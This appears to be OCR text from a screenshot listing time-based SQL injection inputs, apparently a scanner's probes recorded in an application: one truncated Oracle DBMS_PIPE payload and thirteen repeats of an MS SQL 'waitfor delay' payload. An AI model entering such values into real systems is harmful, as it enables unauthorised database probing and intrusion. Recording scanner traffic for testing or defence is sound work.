
testing'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --
testing-1 waitfor delay '0:0:15' --